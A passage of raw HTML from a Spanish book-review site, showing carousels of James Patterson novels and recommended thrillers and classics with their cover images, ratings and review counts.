							     data-id="111809"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/alex-cross-en-la-mente-del-asesino"><span>ALEX CROSS. En la me...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coleccionista-de-amantes">
																	<img src="https://quelibroleo.com/images/libros/libro_1345716648.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 16 votos"
							     							     
							     data-id="8460"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coleccionista-de-amantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coleccionista-de-amantes"><span>EL COLECCIONISTA DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vias-cruzadas">
																	<img src="https://quelibroleo.com/images/libros/libro-1465383753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 6 votos"
							     							     
							     data-id="133489"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vias-cruzadas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vias-cruzadas"><span>VÍAS CRUZADAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-primero-en-morir">
																	<img src="https://quelibroleo.com/images/libros/libro-1693557449.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 15 votos"
							     							     
							     data-id="16809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-primero-en-morir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-primero-en-morir"><span>EL PRIMERO EN MORIR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tercer-grado">
																	<img src="https://quelibroleo.com/images/libros/9788495618900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 4 votos"
							     							     
							     data-id="2805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tercer-grado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tercer-grado"><span>EL TERCER GRADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mary-mary">
																	<img src="https://quelibroleo.com/images/libros/9788466630078.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 21 votos"
							     							     
							     data-id="4229"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mary-mary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mary-mary"><span>MARY, MARY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-puentes-de-londres">
																	<img src="https://quelibroleo.com/images/libros/9788466629379.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 8 votos"
							     							     
							     data-id="4228"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-puentes-de-londres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-puentes-de-londres"><span>LOS PUENTES DE LONDR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/luna-de-miel">
																	<img src="https://quelibroleo.com/images/libros/9788495618856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 11 votos"
							     							     
							     data-id="5482"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/luna-de-miel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/luna-de-miel"><span>LUNA DE MIEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tienda-2">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417128210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 6 votos"
							     							     
							     data-id="208791"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-tienda-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-tienda-2"><span>LA TIENDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lobo-de-siberia">
																	<img src="https://quelibroleo.com/images/libros/9788466623704.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 12 votos"
							     							     
							     data-id="4227"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lobo-de-siberia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lobo-de-siberia"><span>EL LOBO DE SIBERIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-suzanne">
																	<img src="https://quelibroleo.com/images/libros/libro_1282719773.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,3 / 10 de 9 votos"
							     							     
							     data-id="28719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-suzanne#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-suzanne"><span>EL DIARIO DE SUZANNE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gigante-inquieto">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-gigante-inquieto"><span>EL GIGANTE INQUIETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/witch-wizard-la-tierra-de-las-sombras">
																	<img src="https://quelibroleo.com/images/libros/portada-witch-and-wizard-tierra-sombras.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/witch-wizard-la-tierra-de-las-sombras"><span>WITCH &amp; WIZARD. LA T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/witch-and-wizard-la-magia-del-fuego">
																	<img src="https://quelibroleo.com/images/libros/portada-witch-wizard-iii-magia-fuego.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/witch-and-wizard-la-magia-del-fuego"><span>WITCH AND WIZARD. LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.943 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.315 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			340 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.012 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-padrino">
																	<img src="https://quelibroleo.com/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.167 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-psicoanalista">
																	<img src="https://quelibroleo.com/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.991 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			336 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-resplandor">
																	<img src="https://quelibroleo.com/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.096 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-poder-del-perro">
																	<img src="https://quelibroleo.com/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 594 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carrie">
																	<img src="https://quelibroleo.com/images/libros/libro-1721130127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 780 votos"
							     							     
							     data-id="6080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carrie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carrie"><span>CARRIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nena">
																	<img src="https://quelibroleo.com/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
